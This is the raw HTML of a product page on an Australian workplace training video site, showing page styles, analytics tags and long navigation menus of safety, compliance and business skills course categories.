	<meta name="generator" content="Elementor 3.33.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.form-control, .input-text {
    width: 95% !important;
}

@media only screen and (max-width: 600px) {
  .inner-banner-wrapper .inner-brdsection {
    position: absolute;
    bottom: 130px;
    z-index: 1;
}
}
		</style>
			<link rel="preload" fetchpriority="high" as="image" href="https://channel1.com.au/wp-content/uploads/2021/09/banner-bottom.svg">
	<meta name="google-site-verification" content="IJ3pZDjT2-Tq7BPsG5Rn7-vJc94ru4yPdpQ5BQxDrHQ" />
	<meta name="msvalidate.01" content="9750059107946A38C6EE1C68F3F00008" />

</head>
<body class="wp-singular product-template-default single single-product postid-1058 wp-theme-channel1 woocommerce theme-channel1 woocommerce-page woocommerce-no-js product-fatigue-outdoor-worker elementor-default elementor-kit-9558">

<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNMW2B6" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="overlay"></div>
<a class="togglebtn" title="Menu" id="hamburger-icon">
    <span class="line line-1"></span>
    <span class="line line-2"></span>
    <span class="line line-3"></span>
</a>
<!-- START HEADER -->
<div id="sticky-header">
    <header class="mainheader">
	
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 715 289" class="top-header-bg">
            <path id="Shape_4_copy" data-name="Shape 4 copy" class="cls-1"
                  d="M-47,.009H747.988V330.991H-47V0.009Zm8.406,341.973S42.644,188.874,221.427,165.713s189.032,29.113,352.209-48.779C662.342,74.59,682.31-44.763,878.547-37.712l1276.433,15L2134.8,66.586s-118.2,283.508-335.48,374.993c-335.23,141.149-408.49-29.872-547.25,9.051-168.25,47.195-172.2,64.231-317.39,97.268-177.645,40.42-240.231-19.142-443.9-32.76C339.438,505.019,196.982,637.03,19.968,626.527S-38.594,341.982-38.594,341.982Z"/>
        </svg>
        <div class="">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 888 355" class="header-top-border" aria-hidden="true">
                <path class="cls-1"
                      d="M-63.311,456.427S53.317,205.631,232.1,182.479s187.905,54.635,350.838-23.7c99.01-47.6,108.833-164.522,305.07-157.474"/>
            </svg>
        </div>
        <div class="container-fluid">
            <div class="headwrap">
                <div class="logo-left">
				
                    <a href="https://channel1.com.au/"><img src="https://channel1.com.au/wp-content/uploads/2022/11/logo.png" alt="" /></a>
                </div>
                <div class="navmenu">
                    <ul id="menu-primary-menu" class="menu-links"><li id="menu-item-5479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5479 el-depth-0"><a href="https://channel1.com.au/">Home</a></li>
<li id="menu-item-8172" class="has-dropdown level1 main-megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8172 has-sub el-depth-0"><a href="/training-videos-elearning/">Training Videos &#038; eLearning</a>
<ul class='drodown-menu submenu'>
	<li id="menu-item-8173" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8173 has-sub el-depth-1"><a href="#">Business Skills</a>
	<ul class='level2'>
		<li id="menu-item-8043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8043 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/change/">Change</a></li>
		<li id="menu-item-8044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8044 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/communication/">Communication</a></li>
		<li id="menu-item-8045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8045 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/conflict-resolution/">Conflict Resolution</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8046 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/customer-service/">Customer Service</a></li>
		<li id="menu-item-8047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8047 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/human-resources/">Human Resources</a></li>
		<li id="menu-item-8048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8048 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/conducting-meetings/">Conducting Meetings Training Videos</a></li>
		<li id="menu-item-8049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8049 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/professional-development/">Professional Development Training Videos</a></li>
		<li id="menu-item-8050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8050 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/remote-working/">Remote Working Video Training</a></li>
		<li id="menu-item-8051" class="last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8051 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/sales/">Sales Video Training</a></li>
		<li id="menu-item-8052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8052 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/teamwork/">Teamwork Video Training</a></li>
		<li id="menu-item-8053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8053 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/telephone-skills/">Telephone Skills Training Videos</a></li>
		<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8054 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/time-management/">﻿Time Management</a></li>
	</ul>
</li>
	<li id="menu-item-8174" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8174 has-sub el-depth-1"><a href="#">﻿Compliance</a>
	<ul class='level2'>
		<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8055 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/bullying-harassment/">Bullying &amp; Harassment Training Videos</a></li>
		<li id="menu-item-8056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8056 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/chain-of-responsibility/">Chain of Responsibility Training Videos</a></li>
		<li id="menu-item-8057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8057 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/data-compliance-information-security/">Data Compliance &amp; Information Security Training Videos</a></li>
		<li id="menu-item-8058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8058 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/drugs-and-alcohol-at-work/">Drugs and Alcohol in the Workplace Training Videos</a></li>
		<li id="menu-item-8059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8059 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/duty-of-care/">Duty of Care Training Videos</a></li>
		<li id="menu-item-8060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8060 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/equality-diversity-inclusion/">Equality, Diversity &amp; Inclusion Training Videos</a></li>
		<li id="menu-item-8061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8061 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/ethical-legal-compliance/">Ethical &amp; Legal Compliance Training Videos</a></li>
		<li id="menu-item-8062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8062 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/hazard-communication-incident-reporting/">Hazard Communication &amp; Incident Reporting Training Videos</a></li>
		<li id="menu-item-8063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8063 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/safety-management/">Safety Management Training Videos</a></li>
		<li id="menu-item-8064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8064 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/sexual-harassment/">Sexual Harassment Training Videos</a></li>
		<li id="menu-item-8065" class="last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8065 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/visitors-contractors-information/">Visitors &amp; Contractors Training Videos</a></li>
	</ul>
</li>
	<li id="menu-item-8175" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8175 has-sub el-depth-1"><a href="#">﻿Health and Safety</a>
	<ul class='level2'>
		<li id="menu-item-8066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8066 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/climate/">Climate Hazards Training Videos</a></li>
		<li id="menu-item-8067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8067 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/confined-space/">Confined Space Training Videos</a></li>
		<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8068 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/driver-safety/">Driver Safety Training Videos</a></li>
		<li id="menu-item-8069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8069 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/environmental-safety/">Environmental Safety Training Videos</a></li>
		<li id="menu-item-8070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8070 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/ergonomics/">Ergonomics Training Videos</a></li>
		<li id="menu-item-8071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8071 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/eye-face-hearing-safety/">Eye, Face &amp; Hearing Safety Training Videos</a></li>
		<li id="menu-item-8072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8072 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fall-prevention/">Fall Prevention Training Videos</a></li>
		<li id="menu-item-8073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8073 active el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fatigue-management/">Fatigue Management Training Videos</a></li>
		<li id="menu-item-8074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8074 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fire-emergency/">Fire &amp; Emergency Training Videos</a></li>
		<li id="menu-item-8539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8539 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/food-safety/">Food Safety Training Videos</a></li>
		<li id="menu-item-8075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8075 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/forklift-safety/">Forklift Safety Training Videos</a></li>
		<li id="menu-item-8076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8076 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/general-safety/">General Safety Training Videos</a></li>
		<li id="menu-item-8077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8077 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hand-safety/">Hand Safety Training Videos</a></li>
		<li id="menu-item-8078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8078 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hazardous-energy/">Hazardous Energy Training Videos</a></li>
		<li id="menu-item-8079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8079 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hazardous-materials/">Hazardous Materials Training Videos</a></li>
		<li id="menu-item-8080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8080 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/industrial-warehouse-safety/">Industrial &amp; Warehouse Safety Training Videos</a></li>
		<li id="menu-item-8081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8081 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/infection-prevention/">Infection Prevention Training Videos</a></li>
		<li id="menu-item-8082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8082 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/lockout-tag-out/">Lockout Tag Out (LOTO) Training Videos</a></li>
		<li id="menu-item-8083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8083 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/manual-handling/">Manual Handling</a></li>
		<li id="menu-item-8084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8084 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/mental-health/">Mental Health Training Videos</a></li>
		<li id="menu-item-8587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8587 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/office-safety/">Office Safety Training Videos</a></li>
		<li id="menu-item-8085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8085 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/outdoor-specific-hazards/">Outdoor Specific Hazards Training Videos</a></li>
		<li id="menu-item-8086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8086 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/plant-machinery-equipment/">Machinery &amp; Equipment Safety Training Videos</a></li>
		<li id="menu-item-8087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8087 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/ppe/">PPE Safety Training Videos</a></li>
		<li id="menu-item-8088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8088 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/risk-assessment/">Risk Assessment Training Videos</a></li>
		<li id="menu-item-8089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8089 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/sharps-safety/">Sharps Safety Training Videos</a></li>
		<li id="menu-item-8090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8090 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/toolbox-videos/">Toolbox Training Videos</a></li>
	</ul>
</li>
	<li id="menu-item-8176" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8176 has-sub el-depth-1"><a href="#">﻿Management &#038; Leadership</a>
	<ul class='level2'>
		<li id="menu-item-8036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8036 el-depth-2"><a href="https://channel1.com.au/product-category/management-leadership/leadership-skills/">Leadership Skills Training Videos</a></li>
		<li id="menu-item-8037" class="last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8037 el-depth-2"><a href="https://channel1.com.au/product-category/management-leadership/manager-responsibilities/">Manager Responsibilities Training Videos</a></li>
	</ul>
</li>
	<li id="menu-item-8177" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8177 has-sub el-depth-1"><a href="#">﻿Sector Specific</a>
	<ul class='level2'>
		<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8595 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/healthcare-sector-specific/">Healthcare Training Videos</a></li>
		<li id="menu-item-8596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8596 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/hospitality-sector-specific/">Hospitality Training Videos</a></li>
		<li id="menu-item-8038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8038 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/office-corporate/">Office &amp; Corporate Training Videos</a></li>
		<li id="menu-item-8039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8039 active el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/outdoor-worker-sector-specific/">﻿Outdoor Worker</a></li>
		<li id="menu-item-8040" class="last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8040 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/retail-sector-specific/">﻿Retail</a></li>
	</ul>
</li>
	<li id="menu-item-8033" class="shop_pro_l1 has-dropdown menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 el-depth-1"><a href="https://channel1.com.au/product-category/induction-programs/">Induction Programs</a></li>
	<li id="menu-item-8034" class="shop_pro_l1 has-dropdown last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 el-depth-1"><a href="https://channel1.com.au/product-category/latest-releases/">Latest Releases</a></li>
</ul>
</li>
<li id="menu-item-8759" class="shortmenu has-dropmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8759 has-sub el-depth-0"><a href="https://channel1.com.au/production/">Video Production</a>
<div class='dropdownmenu'><ul class='submenu'>
	<li id="menu-item-4132" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4132 el-depth-1"><a href="https://channel1.com.au/production/corporate-video-production/">Corporate Video Production</a></li>
	<li id="menu-item-4133" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4133 el-depth-1"><a href="https://channel1.com.au/production/induction-video-production/">Induction Video Production</a></li>
	<li id="menu-item-4134" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4134 el-depth-1"><a href="https://channel1.com.au/production/promotional-video-production/">Promotional Video Production</a></li>
	<li id="menu-item-4135" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4135 el-depth-1"><a href="https://channel1.com.au/production/safety-video-production/">Safety Video Production</a></li>
	<li id="menu-item-4136" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4136 el-depth-1"><a href="https://channel1.com.au/production/training-video-production/">Training Video Production</a></li>
	<li id="menu-item-4137" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4137 el-depth-1"><a href="https://channel1.com.au/production/event-coverage-video/">Event Coverage Video</a></li>
</ul></div>
</li>
<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403 el-depth-0"><a href="https://channel1.com.au/e-learning/">eLearning Production</a></li>
<li id="menu-item-10812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10812 el-depth-0"><a href="https://channel1.com.au/academy-1-lms/">Academy 1 LMS</a></li>
</ul>                    <div class="call-link-inline">
                        <a href="tel:0387430488" class="call"> <i class="fa fa-phone hidden"></i>03 8743 0488</a>
                        <a href="https://channel1.com.au/get-a-quote/" class="btn-quote">Get A Quote</a>
                    </div>
                </div>
            </div>
        </div>
    </header>
</div>
<!-- Aside menu -->
<aside>
    <svg viewBox="0 0 600 1080" preserveAspectRatio="none" version="1.1" aria-hidden="true">
        <path d="M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z"></path>
    </svg>
    <div class="sidemenu-wrapper">
       <!--  <div class="top-header-link">
            <div class="u-links">
                <img width="16" height="20" src="https://channel1.com.au/wp-content/uploads/2021/09/user-icon.png" class="u-icon" alt="user-icon" decoding="async" />                <a rel="nofollow" href="https://channel1.com.au/my-account/">Sign In</a>  <a rel="nofollow" href="https://channel1.com.au/my-account/">Sign Up</a>            </div>
            <a rel="nofollow" href="https://channel1.com.au/cart/" class="cart-link"><span class="item-price cart-items">0</span><img width="32" height="27" src="https://channel1.com.au/wp-content/uploads/2021/09/cart-icon.png" class="" alt="cart-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/09/cart-icon.png 32w, https://channel1.com.au/wp-content/uploads/2021/09/cart-icon-303x255.png 303w" sizes="(max-width: 32px) 100vw, 32px" /></a>
        </div> -->
        <div class="form-search">
            <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://channel1.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1058" data-tax="" ><form class="aws-search-form" action="https://channel1.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697750a8579ec">What topic are you looking for?</label><input type="search" name="s" id="697750a8579ec" value="" class="aws-search-field" placeholder="What topic are you looking for?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>        </div>

        <ul id="menu-side-menu" class="menu-main"><li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2117 el-depth-0 el-depth-0"><a href="https://channel1.com.au/">Home</a></li>
<li id="menu-item-8160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8160 has-sub el-depth-0 dropdown has-sub el-depth-0"><a href="/training-videos-elearning/">Training Videos &#038; eLearning</a>
<div class='drodown-menu'><ul class='submenu mCustomScrollbar'>
	<li id="menu-item-8161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8161 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">Business Skills</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8106 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/change/">Change</a></li>
		<li id="menu-item-8107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8107 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/communication/">Communication</a></li>
		<li id="menu-item-8108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8108 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/conflict-resolution/">Conflict Resolution</a></li>
		<li id="menu-item-8109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8109 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/customer-service/">Customer Service</a></li>
		<li id="menu-item-8110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8110 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/human-resources/">Human Resources</a></li>
		<li id="menu-item-8111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8111 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/conducting-meetings/">Conducting Meetings Training Videos</a></li>
		<li id="menu-item-8112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8112 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/professional-development/">Professional Development Training Videos</a></li>
		<li id="menu-item-8113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8113 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/remote-working/">Remote Working Video Training</a></li>
		<li id="menu-item-8114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8114 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/sales/">Sales Video Training</a></li>
		<li id="menu-item-8115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8115 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/teamwork/">Teamwork Video Training</a></li>
		<li id="menu-item-8116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8116 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/telephone-skills/">Telephone Skills Training Videos</a></li>
		<li id="menu-item-8117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8117 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/time-management/">﻿Time Management</a></li>
	</ul></div>
</li>
	<li id="menu-item-8162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8162 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">﻿Compliance</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8118 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/bullying-harassment/">Bullying &amp; Harassment Training Videos</a></li>
		<li id="menu-item-8119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8119 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/chain-of-responsibility/">Chain of Responsibility Training Videos</a></li>
		<li id="menu-item-8120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8120 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/data-compliance-information-security/">Data Compliance &amp; Information Security Training Videos</a></li>
		<li id="menu-item-8121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8121 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/drugs-and-alcohol-at-work/">Drugs and Alcohol in the Workplace Training Videos</a></li>
		<li id="menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8122 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/duty-of-care/">Duty of Care Training Videos</a></li>
		<li id="menu-item-8123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8123 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/equality-diversity-inclusion/">Equality, Diversity &amp; Inclusion Training Videos</a></li>
		<li id="menu-item-8124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8124 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/ethical-legal-compliance/">Ethical &amp; Legal Compliance Training Videos</a></li>
		<li id="menu-item-8125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8125 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/hazard-communication-incident-reporting/">Hazard Communication &amp; Incident Reporting Training Videos</a></li>
		<li id="menu-item-8126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8126 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/safety-management/">Safety Management Training Videos</a></li>
		<li id="menu-item-8127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8127 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/sexual-harassment/">Sexual Harassment Training Videos</a></li>
		<li id="menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8128 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/visitors-contractors-information/">Visitors &amp; Contractors Training Videos</a></li>
	</ul></div>
</li>
	<li id="menu-item-8164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8164 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">﻿Health and Safety</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8129 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/climate/">Climate Hazards Training Videos</a></li>
		<li id="menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8130 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/confined-space/">Confined Space Training Videos</a></li>
		<li id="menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8131 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/driver-safety/">Driver Safety Training Videos</a></li>
		<li id="menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8132 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/environmental-safety/">Environmental Safety Training Videos</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8133 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/ergonomics/">Ergonomics Training Videos</a></li>
